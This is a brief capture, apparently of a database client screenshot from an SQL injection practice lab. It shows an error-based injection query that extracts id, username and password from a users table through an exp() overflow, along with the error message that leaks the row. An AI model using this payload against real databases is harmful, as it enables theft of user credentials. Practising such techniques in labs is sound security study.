 1 select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));
Query Favorites Query History
exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x))
Last Error Message
DOUBLE value is out of range in 'exp(~((select '1:Dumb:Dumb' from dual)))'